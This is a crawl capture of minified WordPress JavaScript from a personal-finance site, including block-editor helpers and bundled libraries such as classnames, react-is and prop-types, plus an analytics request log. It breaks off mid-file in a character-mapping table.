cS=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"}));function uS(e){let{title:t,help:n,actions:o=[],onClose:r}=e;return(0,a.createElement)(m.__experimentalVStack,{className:"block-editor-inspector-popover-header",spacing:4},(0,a.createElement)(m.__experimentalHStack,{alignment:"center"},(0,a.createElement)(m.__experimentalHeading,{className:"block-editor-inspector-popover-header__heading",level:2,size:13},t),(0,a.createElement)(m.__experimentalSpacer,null),o.map((e=>{let{label:t,icon:n,onClick:o}=e;return(0,a.createElement)(m.Button,{key:t,className:"block-editor-inspector-popover-header__action",label:t,icon:n,variant:!n&&"tertiary",onClick:o},!n&&t)})),r&&(0,a.createElement)(m.Button,{className:"block-editor-inspector-popover-header__action",label:(0,g.__)("Close"),icon:cS,onClick:r})),n&&(0,a.createElement)(m.__experimentalText,null,n))}var dS=(0,a.forwardRef)((function(e,t){let{onClose:n,onChange:o,...r}=e;return(0,a.createElement)("div",{ref:t,className:"block-editor-publish-date-time-picker"},(0,a.createElement)(uS,{title:(0,g.__)("Publish"),actions:[{label:(0,g.__)("Now"),onClick:()=>null==o?void 0:o(null)}],onClose:n}),(0,a.createElement)(m.DateTimePicker,i({startOfWeek:(0,Ok.getSettings)().l10n.startOfWeek,__nextRemoveHelpButton:!0,__nextRemoveResetButton:!0,onChange:o},r)))}));const pS={button:"wp-element-button",caption:"wp-element-caption"},mS=e=>pS[e]?pS[e]:"";function fS(e,t){return Object.entries(t).every((t=>{let[n,o]=t;return"object"==typeof o&&"object"==typeof e[n]?fS(e[n],o):e[n]===o}))}const gS=(e,t)=>{if(!t||!e)return;const n=t.filter((t=>{let{attributes:n}=t;return!(!n||!Object.keys(n).length)&&fS(e,n)}));return 1===n.length?n[0]:void 0};function hS(e){const t=null==e?void 0:e.trim().match(/^(0?[-.]?\d*\.?\d+)(r?e[m|x]|v[h|w|min|max]+|p[x|t|c]|[c|m]m|%|in|ch|Q|lh)$/);return isNaN(e)||isNaN(parseFloat(e))?t?{value:parseFloat(t[1])||t[1],unit:t[2]}:{value:e,unit:void 0}:{value:parseFloat(e),unit:"px"}}function vS(e,t){const n=e.split(/[(),]/g).filter(Boolean),o=n.slice(1).map((e=>hS(ES(e,t)).value)).filter(Boolean);switch(n[0]){case"min":return Math.min(...o)+"px";case"max":return Math.max(...o)+"px";case"clamp":return 3!==o.length?null:o[1]<o[0]?o[0]+"px":o[1]>o[2]?o[2]+"px":o[1]+"px";case"calc":return o[0]+"px"}}function bS(e){for(;;){const t=e,n=/(max|min|calc|clamp)\(([^()]*)\)/g.exec(e)||[];if(n[0]){const t=vS(n[0]);e=e.replace(n[0],t)}if(e===t||parseFloat(e))break}return hS(e)}function _S(e){for(let t=0;t<e.length;t++)if(["+","-","/","*"].includes(e[t]))return!0;return!1}function kS(e){let t=!1;const n=e.split(/[+-/*/]/g).filter(Boolean);for(const o of n){const n=hS(ES(o));if(!parseFloat(n.value)){t=!0;break}e=e.replace(o,n.value)}return t?null:(o=e,Function(`'use strict'; return (${o})`)()).toFixed(0)+"px";var o}function yS(e,t){const n=96,o=.01,r=Object.assign({},{fontSize:16,lineHeight:16,width:375,height:812,type:"font"},t),l={em:r.fontSize,rem:r.fontSize,vh:r.height*o,vw:r.width*o,vmin:(r.width<r.height?r.width:r.height)*o,vmax:(r.width>r.height?r.width:r.height)*o,"%":("font"===r.type?r.fontSize:r.width)*o,ch:8,ex:7.15625,lh:r.lineHeight},i={in:n,cm:37.79527559055118,mm:3.7795275590551185,pt:1.3333333333333333,pc:16,px:1,Q:.9448818897637794};return l[e.unit]?(l[e.unit]*e.value).toFixed(0)+"px":i[e.unit]?(i[e.unit]*e.value).toFixed(0)+"px":null}function ES(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(Number.isFinite(e))return e.toFixed(0)+"px";if(void 0===e)return null;let n=hS(e);return n.unit||(n=bS(e)),_S(e)&&!n.unit?kS(e):yS(n,t)}const CS={};function SS(e){let t="";return e.hasOwnProperty("fontSize")&&(t=":"+e.width),e.hasOwnProperty("lineHeight")&&(t=":"+e.lineHeight),e.hasOwnProperty("width")&&(t=":"+e.width),e.hasOwnProperty("height")&&(t=":"+e.height),e.hasOwnProperty("type")&&(t=":"+e.type),t}var wS=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e+SS(t);return CS[n]||(CS[n]=ES(e,t)),CS[n]}}(),(window.wp=window.wp||{}).blockEditor=o}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=228665482&t=pageview&_s=1&dl=https%3A%2F%2Fwisepiggy.com%2Fcredit%2Fwhat-is-the-difference-between-revolving-and-installment-credit%2F&ul=en-us%40posix&dt=What%20is%20the%20Difference%20between%20Revolving%20and%20Installment%20Credit%3F%20%7C%20WisePiggy&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1211648885&gjid=1524443198&cid=1027435236.1769077575&tid=UA-112528593-1&_gid=1973936609.1769077575&_r=1&_slc=1&gtm=45He61k2n81TSFN3PDza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104573694~104684208~104684211~105391252~115616985~115938466~115938469~116744866~117041588~117099528&z=572894148
body_size: -450
content:
2,cG-3CLCQXHG9R

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wisepiggy.com/wp-includes/js/dist/components.min.js?ver=57b49a5bb19d1f1d566a
body_size: 202473
content:
/*! This file is auto-generated */
!function(){var e={4403:function(e,t){var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var i=typeof n;if("string"===i||"number"===i)e.push(n);else if(Array.isArray(n)){if(n.length){var a=o.apply(null,n);a&&e.push(a)}}else if("object"===i){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var s in n)r.call(n,s)&&n[s]&&e.push(s)}}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},1345:function(e,t,n){"use strict";var r=n(5022);e.exports=function(e,t,n){n=n||{},9===t.nodeType&&(t=r.getWindow(t));var o=n.allowHorizontalScroll,i=n.onlyScrollIfNeeded,a=n.alignWithTop,s=n.alignWithLeft,l=n.offsetTop||0,c=n.offsetLeft||0,u=n.offsetBottom||0,d=n.offsetRight||0;o=void 0===o||o;var f=r.isWindow(t),p=r.offset(e),m=r.outerHeight(e),h=r.outerWidth(e),v=void 0,g=void 0,b=void 0,y=void 0,w=void 0,x=void 0,_=void 0,E=void 0,C=void 0,k=void 0;f?(_=t,k=r.height(_),C=r.width(_),E={left:r.scrollLeft(_),top:r.scrollTop(_)},w={left:p.left-E.left-c,top:p.top-E.top-l},x={left:p.left+h-(E.left+C)+d,top:p.top+m-(E.top+k)+u},y=E):(v=r.offset(t),g=t.clientHeight,b=t.clientWidth,y={left:t.scrollLeft,top:t.scrollTop},w={left:p.left-(v.left+(parseFloat(r.css(t,"borderLeftWidth"))||0))-c,top:p.top-(v.top+(parseFloat(r.css(t,"borderTopWidth"))||0))-l},x={left:p.left+h-(v.left+b+(parseFloat(r.css(t,"borderRightWidth"))||0))+d,top:p.top+m-(v.top+g+(parseFloat(r.css(t,"borderBottomWidth"))||0))+u}),w.top<0||x.top>0?!0===a?r.scrollTop(t,y.top+w.top):!1===a?r.scrollTop(t,y.top+x.top):w.top<0?r.scrollTop(t,y.top+w.top):r.scrollTop(t,y.top+x.top):i||((a=void 0===a||!!a)?r.scrollTop(t,y.top+w.top):r.scrollTop(t,y.top+x.top)),o&&(w.left<0||x.left>0?!0===s?r.scrollLeft(t,y.left+w.left):!1===s?r.scrollLeft(t,y.left+x.left):w.left<0?r.scrollLeft(t,y.left+w.left):r.scrollLeft(t,y.left+x.left):i||((s=void 0===s||!!s)?r.scrollLeft(t,y.left+w.left):r.scrollLeft(t,y.left+x.left)))}},5425:function(e,t,n){"use strict";e.exports=n(1345)},5022:function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};function r(e,t){var n=e["page"+(t?"Y":"X")+"Offset"],r="scroll"+(t?"Top":"Left");if("number"!=typeof n){var o=e.document;"number"!=typeof(n=o.documentElement[r])&&(n=o.body[r])}return n}function o(e){return r(e)}function i(e){return r(e,!0)}function a(e){var t=function(e){var t,n=void 0,r=void 0,o=e.ownerDocument,i=o.body,a=o&&o.documentElement;return n=(t=e.getBoundingClientRect()).left,r=t.top,{left:n-=a.clientLeft||i.clientLeft||0,top:r-=a.clientTop||i.clientTop||0}}(e),n=e.ownerDocument,r=n.defaultView||n.parentWindow;return t.left+=o(r),t.top+=i(r),t}var s=new RegExp("^("+/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source+")(?!px)[a-z%]+$","i"),l=/^(top|right|bottom|left)$/;var c=void 0;function u(e,t){for(var n=0;n<e.length;n++)t(e[n])}function d(e){return"border-box"===c(e,"boxSizing")}"undefined"!=typeof window&&(c=window.getComputedStyle?function(e,t,n){var r="",o=e.ownerDocument,i=n||o.defaultView.getComputedStyle(e,null);return i&&(r=i.getPropertyValue(t)||i[t]),r}:function(e,t){var n=e.currentStyle&&e.currentStyle[t];if(s.test(n)&&!l.test(t)){var r=e.style,o=r.left,i=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,r.left="fontSize"===t?"1em":n||0,n=r.pixelLeft+"px",r.left=o,e.runtimeStyle.left=i}return""===n?"auto":n});var f=["margin","border","padding"];function p(e,t,n){var r={},o=e.style,i=void 0;for(i in t)t.hasOwnProperty(i)&&(r[i]=o[i],o[i]=t[i]);for(i in n.call(e),t)t.hasOwnProperty(i)&&(o[i]=r[i])}function m(e,t,n){var r=0,o=void 0,i=void 0,a=void 0;for(i=0;i<t.length;i++)if(o=t[i])for(a=0;a<n.length;a++){var s=void 0;s="border"===o?o+n[a]+"Width":o+n[a],r+=parseFloat(c(e,s))||0}return r}function h(e){return null!=e&&e==e.window}var v={};function g(e,t,n){if(h(e))return"width"===t?v.viewportWidth(e):v.viewportHeight(e);if(9===e.nodeType)return"width"===t?v.docWidth(e):v.docHeight(e);var r="width"===t?["Left","Right"]:["Top","Bottom"],o="width"===t?e.offsetWidth:e.offsetHeight,i=(c(e),d(e)),a=0;(null==o||o<=0)&&(o=void 0,(null==(a=c(e,t))||Number(a)<0)&&(a=e.style[t]||0),a=parseFloat(a)||0),void 0===n&&(n=i?1:-1);var s=void 0!==o||i,l=o||a;if(-1===n)return s?l-m(e,["border","padding"],r):a;if(s){var u=2===n?-m(e,["border"],r):m(e,["margin"],r);return l+(1===n?0:u)}return a+m(e,f.slice(n),r)}u(["Width","Height"],(function(e){v["doc"+e]=function(t){var n=t.document;return Math.max(n.documentElement["scroll"+e],n.body["scroll"+e],v["viewport"+e](n))},v["viewport"+e]=function(t){var n="client"+e,r=t.document,o=r.body,i=r.documentElement[n];return"CSS1Compat"===r.compatMode&&i||o&&o[n]||i}}));var b={position:"absolute",visibility:"hidden",display:"block"};function y(e){var t=void 0,n=arguments;return 0!==e.offsetWidth?t=g.apply(void 0,n):p(e,b,(function(){t=g.apply(void 0,n)})),t}function w(e,t,r){var o=r;if("object"!==(void 0===t?"undefined":n(t)))return void 0!==o?("number"==typeof o&&(o+="px"),void(e.style[t]=o)):c(e,t);for(var i in t)t.hasOwnProperty(i)&&w(e,i,t[i])}u(["width","height"],(function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);v["outer"+t]=function(t,n){return t&&y(t,e,n?0:1)};var n="width"===e?["Left","Right"]:["Top","Bottom"];v[e]=function(t,r){if(void 0===r)return t&&y(t,e,-1);if(t){c(t);return d(t)&&(r+=m(t,["padding","border"],n)),w(t,e,r)}}})),e.exports=t({getWindow:function(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow},offset:function(e,t){if(void 0===t)return a(e);!function(e,t){"static"===w(e,"position")&&(e.style.position="relative");var n=a(e),r={},o=void 0,i=void 0;for(i in t)t.hasOwnProperty(i)&&(o=parseFloat(w(e,i))||0,r[i]=o+t[i]-n[i]);w(e,r)}(e,t)},isWindow:h,each:u,css:w,clone:function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);if(e.overflow)for(var n in e)e.hasOwnProperty(n)&&(t.overflow[n]=e.overflow[n]);return t},scrollLeft:function(e,t){if(h(e)){if(void 0===t)return o(e);window.scrollTo(t,i(e))}else{if(void 0===t)return e.scrollLeft;e.scrollLeft=t}},scrollTop:function(e,t){if(h(e)){if(void 0===t)return i(e);window.scrollTo(o(e),t)}else{if(void 0===t)return e.scrollTop;e.scrollTop=t}},viewportWidth:0,viewportHeight:0},v)},9214:function(e,t){"use strict";var n=60103,r=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,p=60116,m=60121,h=60122,v=60117,g=60129,b=60131;
/** @license React v17.0.2
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */if("function"==typeof Symbol&&Symbol.for){var y=Symbol.for;n=y("react.element"),r=y("react.portal"),o=y("react.fragment"),i=y("react.strict_mode"),a=y("react.profiler"),s=y("react.provider"),l=y("react.context"),c=y("react.forward_ref"),u=y("react.suspense"),d=y("react.suspense_list"),f=y("react.memo"),p=y("react.lazy"),m=y("react.block"),h=y("react.server.block"),v=y("react.fundamental"),g=y("react.debug_trace_mode"),b=y("react.legacy_hidden")}function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case o:case a:case i:case u:case d:return e;default:switch(e=e&&e.$$typeof){case l:case c:case p:case f:case s:return e;default:return t}}case r:return t}}}},2797:function(e,t,n){"use strict";n(9214)},7115:function(e,t){var n={};n.parse=function(){var e=/^(\-(webkit|o|ms|moz)\-)?(linear\-gradient)/i,t=/^(\-(webkit|o|ms|moz)\-)?(repeating\-linear\-gradient)/i,n=/^(\-(webkit|o|ms|moz)\-)?(radial\-gradient)/i,r=/^(\-(webkit|o|ms|moz)\-)?(repeating\-radial\-gradient)/i,o=/^to (left (top|bottom)|right (top|bottom)|left|right|top|bottom)/i,i=/^(closest\-side|closest\-corner|farthest\-side|farthest\-corner|contain|cover)/,a=/^(left|center|right|top|bottom)/i,s=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))px/,l=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))\%/,c=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))em/,u=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))deg/,d=/^\(/,f=/^\)/,p=/^,/,m=/^\#([0-9a-fA-F]+)/,h=/^([a-zA-Z]+)/,v=/^rgb/i,g=/^rgba/i,b=/^(([0-9]*\.[0-9]+)|([0-9]+\.?))/,y="";function w(e){var t=new Error(y+": "+e);throw t.source=y,t}function x(){var e=M(_);return y.length>0&&w("Invalid input not EOF"),e}function _(){return E("linear-gradient",e,k)||E("repeating-linear-gradient",t,k)||E("radial-gradient",n,S)||E("repeating-radial-gradient",r,S)}function E(e,t,n){return C(t,(function(t){var r=n();return r&&(L(p)||w("Missing comma before color stops")),{type:e,orientation:r,colorStops:M(I)}}))}function C(e,t){var n=L(e);if(n)return L(d)||w("Missing ("),result=t(n),L(f)||w("Missing )"),result}function k(){return A("directional",o,1)||A("angular",u,1)}function S(){var e,t,n=T();return n&&((e=[]).push(n),t=y,L(p)&&((n=T())?e.push(n):y=t)),e}function T(){var e=function(){var e=A("shape",/^(circle)/i,0);e&&(e.style=D()||N());return e}()||function(){var e=A("shape",/^(ellipse)/i,0);e&&(e.style=O()||N());return e}();if(e)e.at=function(){if(A("position",/^at/,0)){var e=R();return e||w("Missing positioning value"),e}}();else{var t=R();t&&(e={type:"default-radial",at:t})}return e}function N(){return A("extent-keyword",i,1)}function R(){var e={x:O(),y:O()};if(e.x||e.y)return{type:"position",value:e}}function M(e){var t=e(),n=[];if(t)for(n.push(t);L(p);)(t=e())?n.push(t):w("One extra comma");return n}function I(){var e=A("hex",m,1)||C(g,(function(){return{type:"rgba",value:M(P)}}))||C(v,(function(){return{type:"rgb",value:M(P)}}))||A("literal",h,0);return e||w("Expected color definition"),e.length=O(),e}function P(){return L(b)[1]}function O(){return A("%",l,1)||A("position-keyword",a,1)||D()}function D(){return A("px",s,1)||A("em",c,1)}function A(e,t,n){var r=L(t);if(r)return{type:e,value:r[n]}}function L(e){var t,n;return(n=/^[\n\r\t\s]+/.exec(y))&&z(n[0].length),(t=e.exec(y))&&z(t[0].length),t}function z(e){y=y.substr(e)}return function(e){return y=e.toString(),x()}}(),t.parse=(n||{}).parse},3138:function(e){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);Object.defineProperty(t,"combineChunks",{enumerable:!0,get:function(){return r.combineChunks}}),Object.defineProperty(t,"fillInChunks",{enumerable:!0,get:function(){return r.fillInChunks}}),Object.defineProperty(t,"findAll",{enumerable:!0,get:function(){return r.findAll}}),Object.defineProperty(t,"findChunks",{enumerable:!0,get:function(){return r.findChunks}})},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.findAll=function(e){var t=e.autoEscape,i=e.caseSensitive,a=void 0!==i&&i,s=e.findChunks,l=void 0===s?r:s,c=e.sanitize,u=e.searchWords,d=e.textToHighlight;return o({chunksToHighlight:n({chunks:l({autoEscape:t,caseSensitive:a,sanitize:c,searchWords:u,textToHighlight:d})}),totalLength:d?d.length:0})};var n=t.combineChunks=function(e){var t=e.chunks;return t=t.sort((function(e,t){return e.start-t.start})).reduce((function(e,t){if(0===e.length)return[t];var n=e.pop();if(t.start<=n.end){var r=Math.max(n.end,t.end);e.push({highlight:!1,start:n.start,end:r})}else e.push(n,t);return e}),[])},r=function(e){var t=e.autoEscape,n=e.caseSensitive,r=e.sanitize,o=void 0===r?i:r,a=e.searchWords,s=e.textToHighlight;return s=o(s),a.filter((function(e){return e})).reduce((function(e,r){r=o(r),t&&(r=r.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"));for(var i=new RegExp(r,n?"g":"gi"),a=void 0;a=i.exec(s);){var l=a.index,c=i.lastIndex;c>l&&e.push({highlight:!1,start:l,end:c}),a.index===i.lastIndex&&i.lastIndex++}return e}),[])};t.findChunks=r;var o=t.fillInChunks=function(e){var t=e.chunksToHighlight,n=e.totalLength,r=[],o=function(e,t,n){t-e>0&&r.push({start:e,end:t,highlight:n})};if(0===t.length)o(0,n,!1);else{var i=0;t.forEach((function(e){o(i,e.start,!1),o(e.start,e.end,!0),i=e.end})),o(i,n,!1)}return r};function i(e){return e}}])},1281:function(e,t,n){"use strict";var r=n(338),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var a=u(n);d&&(a=a.concat(d(n)));for(var s=l(t),h=l(n),v=0;v<a.length;++v){var g=a[v];if(!(i[g]||r&&r[g]||h&&h[g]||s&&s[g])){var b=f(n,g);try{c(t,g,b)}catch(e){}}}}return t}},9756:function(e){e.exports=function(e,t){var n,r,o=0;function i(){var i,a,s=n,l=arguments.length;e:for(;s;){if(s.args.length===arguments.length){for(a=0;a<l;a++)if(s.args[a]!==arguments[a]){s=s.next;continue e}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(i=new Array(l),a=0;a<l;a++)i[a]=arguments[a];return s={args:i,val:e.apply(null,i)},n?(n.prev=s,s.next=n):r=s,o===t.maxSize?(r=r.prev).next=null:o++,n=s,s.val}return t=t||{},i.clear=function(){n=null,r=null,o=0},i}},5372:function(e,t,n){"use strict";var r=n(9567);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},2652:function(e,t,n){e.exports=n(5372)()},9567:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},4821:function(e,t){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,y=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case s:case a:case p:return e;default:switch(e=e&&e.$$typeof){case c:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=i,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=p,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===v},t.isMemo=function(e){return x(e)===h},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===y||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},338:function(e,t,n){"use strict";e.exports=n(4821)},4793:function(e){var t={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ù":"u","ú":"u","û":"u","ü":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"